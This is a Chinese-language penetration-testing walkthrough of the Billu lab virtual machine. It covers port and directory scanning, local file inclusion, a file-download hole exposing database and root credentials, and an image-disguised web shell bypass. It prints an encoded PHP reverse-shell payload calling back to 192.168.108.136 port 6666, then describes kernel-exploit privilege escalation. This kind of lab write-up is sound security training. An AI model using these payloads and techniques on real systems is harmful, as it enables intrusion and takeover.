Billu靶场

信息收集

首先使用kali进行存活主机扫描

端口扫描

sudo nmap -sC -sV -p 1-10000 192.168.108.130

发现其开启了22端口 (ssh服务)、80端口(Apache)



使用dirb对其目录进行扫描

dirb http://192.168.108.130 /usr/share/dirb/wordlists/big.txt

漏洞探测

访问扫描出来的页面

先访问首页

构造万能密码

发现没有用



使用sqlmap

看来只能去访问其他目录进行尝试了

in.php



存在文件包含的漏洞

add.php

文件上传页面,但是好像不能被利用

show.php

head.php

test.php

提示file 参数无效,可能事文件包含漏洞,给他一个参数试一下

发现提示仍然错误,说明不是get传参,尝试post传参

看到文件直接可以下载下来

漏洞利用





之前目录扫描出来了一个c文件,直接访问是空白,把c.php作为参数传进去下载下来

应该是数据库的用户名和密码

ica_lab

访问/phpmy

使用c文件中的用户名和密码进行登录

成功进入了数据库管理页面

刚才使用的的数据库是ica_lab,查看三个表

| uname | pass |

|---|---|

| biLLu | hEx_it |

有了账号密码我们可以去登录首页

下载该页面

发现存在文件包含

下拉框选择showusers

选择adduser



该处可以上传图片文件

上传一个php文件,显示只能上传png和jpg



那只能上传图片马了

随便找一张图片,然后写一句话木马,命名为2.asp

进行上传



访问/uploaded_images,可以看到我们上传的文件



使用bp抓包

让他包含图片马试一下



发现包含图片马不成功,但是可以包含到/etc/passwd

发现是图片马的问题,使用1.png/b +1.php /1.png的方法不行,使用GIF89a绕过的方法可以

包含成功

提权



开始反弹shell

load=/uploaded_images/2.jpg&continue=continue&cmd=php+-r+'$sock%3dfsockopen("192.168.108.136",6666)%3bexec("/bin/bash+-i+<%263+>%263+2>%263")%3b'

反弹成功



查看内核版本

在kali下寻找相对应的漏洞

kali开始www服务,靶机下载源码

编译运行



提权成功

第二种思路

靶机还开启ssh服务,如果能利用文件下载或者文件包含得到主机的账户密码就可以直接shh登录了

直接使用dirbuster递归扫描目录



发现了config.inc.php是配置文件

使用文件下载

可以看到用户名和口令分别是root roottoor

我们可以直接ssh登录了

靶场小结

- 一个靶场可能存在多种渗透思路,不能局限于一种思路,该靶场就可以直接利用ssh。

- 对于图片木马的制作,可以尝试多种方法,可能一种方法不行,但另一种方法就可以。

- 要对一些目录或者文件敏感,及时发现配置文件。

浙公网安备 33010602011771号

浙公网安备 33010602011771号